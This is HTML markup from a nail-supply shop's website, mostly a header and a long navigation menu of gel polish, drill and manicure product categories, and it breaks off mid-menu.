						<img src="https://www.brunsonnaildrill.com/wp-content/uploads/2021/04/brunson-logo-purple-web.jpg" alt="Brunson Nail Academy &amp; Professional Nail Product Supplies" />					</a>
																	<a href="https://www.brunsonnaildrill.com/" class="woodmart-logo woodmart-sticky-logo" rel="home">
							<img src="https://www.brunsonnaildrill.com/wp-content/uploads/2021/04/brunson-logo-purple-web.jpg" alt="Brunson Nail Academy &amp; Professional Nail Product Supplies" />						</a>
									</div>
			</div>
		<div class="right-column">			<div class="search-button mobile-search-icon">
				<a href="#"><span class="search-button-icon"></span></a>
												<div class="woodmart-search-dropdown">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://www.brunsonnaildrill.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
													<div class="search-results-wrapper"><div class="woodmart-scroll"><div class="woodmart-search-results woodmart-scroll-content"></div></div><div class="woodmart-search-loader"></div></div>
							</div>
									</div>
				<div class="woodmart-shopping-cart woodmart-cart-design-2  woodmart-cart-alt">
			<a href="https://www.brunsonnaildrill.com/cart/">
				<span class="woodmart-cart-wrapper">
					<span class="woodmart-cart-icon"></span>
					<span class="woodmart-cart-totals">
									<span class="woodmart-cart-number">0 <span>items</span></span>
								<span class="subtotal-divider">/</span> 
									<span class="woodmart-cart-subtotal"><span class="woocs_special_price_code" ><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">SAR</span>0.00</bdi></span></span></span>
							</span>
				</span>
			</a>
							<div class="dropdown-cart">
						<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div> 
				</div>
					</div>
		</div></div></div><div class="navigation-wrap navigation-color-scheme-dark"><div class="container">		<div class="site-navigation woodmart-navigation menu-center main-nav" role="navigation">
			<div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="menu"><li id="menu-item-34575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34575 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-deals/" class="woodmart-nav-link"><span>Monthly Deals</span></a></li>
<li id="menu-item-14880" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14880 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/best-nail-technician-courses/" class="woodmart-nav-link"><span>Education</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-14881" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14881 item-level-1"><a href="https://www.brunsonnaildrill.com/brunson-nail-academy-courses/" class="woodmart-nav-link"><span>Hands-on Education</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-14626" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-14626 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/nail-drill-machine-and-drill-bits/" class="woodmart-nav-link"><span>Nail Drill Machine &amp; Bits</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-drill-machine/" class="woodmart-nav-link"><span>Nail Drill Machine</span></a></li>
	<li id="menu-item-25206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25206 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-drill-bits" class="woodmart-nav-link"><span>Nail Drill Bits</span></a></li>
	<li id="menu-item-4623" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4623 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/pedicure-filing-tools/" class="woodmart-nav-link"><span>Pedicure Filing Tools</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-15847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15847 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/air-brush-pigments/" class="woodmart-nav-link"><span>AirBrush &#038; Pigments</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-21403" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21403 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/airbrush-nail-art-stensils/" class="woodmart-nav-link"><span>Airbrush Stencils</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-32630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32630 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/gel-nail-polish/" class="woodmart-nav-link"><span>Gel Nail Polish</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-17484" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17484 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/gel-polish" class="woodmart-nav-link"><span>Smart Gel Polish</span></a></li>
	<li id="menu-item-26857" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26857 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/rubber-base-gel-nail-polish/" class="woodmart-nav-link"><span>Rubber Base Gel</span></a></li>
	<li id="menu-item-35046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35046 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/cat-eye-gel-nail-polish/" class="woodmart-nav-link"><span>Cat Eye Gel Nail Polish</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-41294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41294 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/silver-cat-eye-top-gel/" class="woodmart-nav-link"><span>Silver Cat Eye Top Gel</span></a></li>
		<li id="menu-item-35851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35851 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/exotic-red-cat-eye-gel-nail-polish/" class="woodmart-nav-link"><span>Exotic Red Cat Eye Gel Polish</span></a></li>
		<li id="menu-item-35479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35479 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/cat-eye-magnet/" class="woodmart-nav-link"><span>Cat Eye Magnet</span></a></li>
		<li id="menu-item-29121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29121 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/magic-crystal-9d-gel-polish/" class="woodmart-nav-link"><span>Magic Crystal 9D Gel Polsih</span></a></li>
		<li id="menu-item-33149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33149 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/disco-magnetic-cat-eye-9d-gel-polish/" class="woodmart-nav-link"><span>Disco 9D Magnetic Cat Eye Gel Nail Polish</span></a></li>
		<li id="menu-item-29118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29118 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/multiverse-cat-eye-9d-gel-polish/" class="woodmart-nav-link"><span>Multiverse Cat Eye 9D Gel Polish</span></a></li>
		<li id="menu-item-18000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18000 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/diamond-9d-gel-nail-polish/" class="woodmart-nav-link"><span>Diamond 9D Gel Polish Collections</span></a></li>
		<li id="menu-item-14629" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14629 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/9d-cat-eye-gel-nail-polish/" class="woodmart-nav-link"><span>9D Cat Eye Magnetic Gel Polish</span></a></li>
		<li id="menu-item-33865" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33865 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/smart-9d-gel-nail-polish/" class="woodmart-nav-link"><span>Smart 9D Cat Eye Gel</span></a></li>
		<li id="menu-item-31228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31228 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/aurora-gel-nail-polish/" class="woodmart-nav-link"><span>Aurora Magentic Cat Eye Gel Polish</span></a></li>
		<li id="menu-item-38006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38006 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/metallica-cat-eye-gel-polish/" class="woodmart-nav-link"><span>Metallica Cat Eye Gel Polish</span></a></li>
		<li id="menu-item-33053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33053 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/neon-crystal-9d-cat-eye-gel-polish/" class="woodmart-nav-link"><span>9D Cat Eye Neon Crystal Gel Polish</span></a></li>
		<li id="menu-item-18266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18266 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/platinum-cat-eye-9d-gel-polish/" class="woodmart-nav-link"><span>Platinum 9D Cat Eye</span></a></li>
		<li id="menu-item-35218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35218 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/lucky-star-cat-eye-9d-gel-polish/" class="woodmart-nav-link"><span>Lucky Star 9D Gel Polish</span></a></li>
		<li id="menu-item-31987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31987 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/beyond-cat-eye-gel-polish/" class="woodmart-nav-link"><span>Beyond Cat Eye</span></a></li>
	</ul>
</li>
	<li id="menu-item-33379" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33379 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/cashmere-gel-nail-polish/" class="woodmart-nav-link"><span>Cashmere Gel Nail Polish</span></a></li>
	<li id="menu-item-18132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18132 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/fairy-dust-gel-nail-polish/" class="woodmart-nav-link"><span>Fairy Dust Gel Nail Polish</span></a></li>
	<li id="menu-item-26648" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26648 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/builder-gel-nail-polish/" class="woodmart-nav-link"><span>Builder Gel Polish</span></a></li>
	<li id="menu-item-39452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39452 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/transparent-glass-nail-gel/" class="woodmart-nav-link"><span>Transparent Glass Gel</span></a></li>
	<li id="menu-item-14739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14739 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/spider-gel-nail-art/" class="woodmart-nav-link"><span>Spider Gel</span></a></li>
	<li id="menu-item-35217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35217 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/rainboleon-glitter-gel-polish/" class="woodmart-nav-link"><span>Rainboleoon Glitter Gel Polish</span></a></li>
	<li id="menu-item-14738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14738 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-gel-ink/" class="woodmart-nav-link"><span>Gel Ink</span></a></li>
	<li id="menu-item-14737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14737 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/foil-gel-polish/" class="woodmart-nav-link"><span>Foil Gel Polish</span></a></li>
	<li id="menu-item-16137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16137 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-designer-gel/" class="woodmart-nav-link"><span>Nail Art Designer Gel</span></a></li>
	<li id="menu-item-17162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17162 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/mermaid-gel-nail-polish/" class="woodmart-nav-link"><span>Mermaid Gel Nail Polish</span></a></li>
	<li id="menu-item-19098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19098 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/blooming-gel-polish/" class="woodmart-nav-link"><span>Blooming Gel Polishes</span></a></li>
	<li id="menu-item-34662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34662 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/sugar-daddy-gel-polish/" class="woodmart-nav-link"><span>Sugar Daddy Gel Polish</span></a></li>
	<li id="menu-item-33465" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33465 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/chameleon-gel-nail-polish/" class="woodmart-nav-link"><span>Chameleon Gel Polish</span></a></li>
	<li id="menu-item-33863" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33863 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/glitter-gel-top-coat/" class="woodmart-nav-link"><span>Magic Top Coat Gel</span></a></li>
	<li id="menu-item-16617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16617 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/abstract-gel-polish/" class="woodmart-nav-link"><span>Abstract Gel Nail</span></a></li>
	<li id="menu-item-21047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21047 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/micro-diamond-gel-nail-polish" class="woodmart-nav-link"><span>Micro Diamond Gel Polish</span></a></li>
	<li id="menu-item-20149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20149 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/metallic-gel-nail-polish/" class="woodmart-nav-link"><span>Metallic Gel</span></a></li>
	<li id="menu-item-25785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25785 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/diamond-glitter-nail-polish/" class="woodmart-nav-link"><span>Diamond Glitter Nail Polish</span></a></li>
	<li id="menu-item-14630" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14630 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/gel-nail-remover/" class="woodmart-nav-link"><span>Nail Glue &amp; Remover</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-15674" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15674 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/nail-dip-powder/" class="woodmart-nav-link"><span>Nail Dip Powder</span></a></li>
<li id="menu-item-20125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20125 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/sculpting-gel-nails/" class="woodmart-nav-link"><span>Sculpting Gel</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-20120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20120 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/self-levelling-sculpting-gel" class="woodmart-nav-link"><span>Self Levelling Gel</span></a></li>
	<li id="menu-item-20121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20121 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/sculpting-balanced-gel/" class="woodmart-nav-link"><span>Balancing Gel</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-23354" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23354 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/nail-polish/" class="woodmart-nav-link"><span>Nail Polishes</span></a></li>
<li id="menu-item-22659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22659 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/breathable-nail-polish" class="woodmart-nav-link"><span>Breathable Nail Polish</span></a></li>
<li id="menu-item-15713" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-15713 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/manicure-pedicure-tools/" class="woodmart-nav-link"><span>Manicure &amp; Pedicure</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-22046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22046 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-files-and-buffers/" class="woodmart-nav-link"><span>Nail filers &#038; Buffers</span></a></li>
	<li id="menu-item-36943" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36943 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/pedicure-chairs/" class="woodmart-nav-link"><span>Pedicure Chairs and Stools</span></a></li>
	<li id="menu-item-21595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21595 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-cuticle-oil/" class="woodmart-nav-link"><span>Cuticle Oils</span></a></li>
	<li id="menu-item-22050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22050 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/Callus-Care" class="woodmart-nav-link"><span>Callus Care</span></a></li>
	<li id="menu-item-33788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-33788 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/manicure-tools/" class="woodmart-nav-link"><span>Manicure Tools</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-39454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39454 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/nail-nipper/" class="woodmart-nav-link"><span>Nail Nipper</span></a></li>
		<li id="menu-item-39455" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39455 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/cuticle-pusher/" class="woodmart-nav-link"><span>Cuticle Pusher</span></a></li>
		<li id="menu-item-39456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39456 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/cuticle-scissor/" class="woodmart-nav-link"><span>Cuticle Scissor</span></a></li>
	</ul>
</li>
	<li id="menu-item-37128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37128 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/manicure-tools/nail-clipper/" class="woodmart-nav-link"><span>Nail Clipper</span></a></li>
	<li id="menu-item-22091" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22091 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-brush/" class="woodmart-nav-link"><span>Nail Brushes</span></a></li>
	<li id="menu-item-36570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36570 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-accessories/" class="woodmart-nav-link"><span>Nail Accessories</span></a></li>
	<li id="menu-item-23836" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23836 item-level-1"><a href="http://www.brunsonnaildrill.com/product-category/nail-care-tools" class="woodmart-nav-link"><span>Nail Care Tools</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-16703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16703 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/body-art-accessories" class="woodmart-nav-link"><span>Body Art Accessories</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-21991" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21991 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/body-art-pigments/" class="woodmart-nav-link"><span>Body Art Pigments</span></a></li>
	<li id="menu-item-21989" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21989 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/airbrush-nail-art-stensils/" class="woodmart-nav-link"><span>Body Art Stencils</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-21651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21651 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/poly-gel" class="woodmart-nav-link"><span>PolyGel Collections</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-21986" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21986 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/polygel-nails/" class="woodmart-nav-link"><span>PolyGel</span></a></li>
	<li id="menu-item-21652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21652 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/Poly-Gel-Mold-Tips" class="woodmart-nav-link"><span>PolyGel Mold Tips</span></a></li>
	<li id="menu-item-35481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35481 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/3d-nail-art-mold/" class="woodmart-nav-link"><span>3D Nail Art Mold</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-18574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18574 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/acrylic-nail-systems/" class="woodmart-nav-link"><span>Nail Acrylic System</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-18800" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18800 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/acrylic-powder/" class="woodmart-nav-link"><span>Acrylic Powder</span></a></li>
	<li id="menu-item-29858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29858 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/sugar-daddy-acrylic-powder/" class="woodmart-nav-link"><span>Sugar Daddy Acrylic Powder</span></a></li>
	<li id="menu-item-18575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18575 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/acrylic-monomer" class="woodmart-nav-link"><span>Monomer</span></a></li>
	<li id="menu-item-19883" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19883 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/acrylic-nail-brush/" class="woodmart-nav-link"><span>Acrylic Brushes</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-21221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21221 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/nail-tips-nail-forms/" class="woodmart-nav-link"><span>Nail Tips &#038; Forms</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-22048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22048 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/Nail-Forms" class="woodmart-nav-link"><span>Nail Forms</span></a></li>
	<li id="menu-item-21997" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21997 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/best-soft-gel-nail-tips/" class="woodmart-nav-link"><span>Soft Gel Nail Tips</span></a></li>
	<li id="menu-item-21999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21999 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-tips/" class="woodmart-nav-link"><span>Nail Tips</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-20937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20937 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-collections/" class="woodmart-nav-link"><span>Nail Art Collections</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-36231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36231 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-glitter/" class="woodmart-nav-link"><span>Nail Art Glitter</span></a></li>
	<li id="menu-item-34691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34691 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/3d-acrylic-gel/" class="woodmart-nav-link"><span>3D Acrylic Gel</span></a></li>
	<li id="menu-item-30527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30527 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-designer-gel/" class="woodmart-nav-link"><span>Designer Gel</span></a></li>
	<li id="menu-item-26139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26139 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/chrome-nail-art/" class="woodmart-nav-link"><span>Chrome Nails</span></a></li>
	<li id="menu-item-26294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26294 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/3d-nail-art-gel/" class="woodmart-nav-link"><span>3D Nail Art Gel</span></a></li>
	<li id="menu-item-21741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21741 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/best-nail-powder/" class="woodmart-nav-link"><span>Nail Liquid Powder Gel</span></a></li>
	<li id="menu-item-20992" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20992 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-liner-gel/" class="woodmart-nav-link"><span>Nail Art Gel Polish</span></a></li>
	<li id="menu-item-31257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31257 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-outliner-gel-polish/" class="woodmart-nav-link"><span>Outliner Gel</span></a></li>
	<li id="menu-item-20993" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20993 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/5d-nail-stickers" class="woodmart-nav-link"><span>5D Nail Art Stickers</span></a></li>
	<li id="menu-item-33324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33324 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-enhancement-sequins/" class="woodmart-nav-link"><span>Nail Enhancement Sequins</span></a></li>
	<li id="menu-item-20056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20056 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-stamping-tools/" class="woodmart-nav-link"><span>Stamping Nail Art</span></a></li>
	<li id="menu-item-39384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39384 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-rhinestone/" class="woodmart-nav-link"><span>Nail Art Rhinestone</span></a></li>
	<li id="menu-item-38023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38023 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-accessories/" class="woodmart-nav-link"><span>Nail Art Accessories</span></a></li>
	<li id="menu-item-34520" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34520 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-glitter-flakes/" class="woodmart-nav-link"><span>Nail Art Flakes</span></a></li>
	<li id="menu-item-26382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26382 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/solid-cream-nail-gel/" class="woodmart-nav-link"><span>Solid Cream Nail Gel</span></a></li>
	<li id="menu-item-31013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31013 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/5d-pudding-gel-polish/" class="woodmart-nav-link"><span>5D Pudding Gel Polish</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-21138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21138 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/uv-nail-lamp/" class="woodmart-nav-link"><span>UV LAMP</span></a></li>
<li id="menu-item-21133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21133 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/salon-spa-products/" class="woodmart-nav-link"><span>Spa Line</span></a></li>
<li id="menu-item-14002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14002 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/air-purifier-for-nail-dust/" class="woodmart-nav-link"><span>Nail Dust Collector</span></a></li>
<li id="menu-item-23817" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23817 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/salon-accessories" class="woodmart-nav-link"><span>Salon Accessories</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
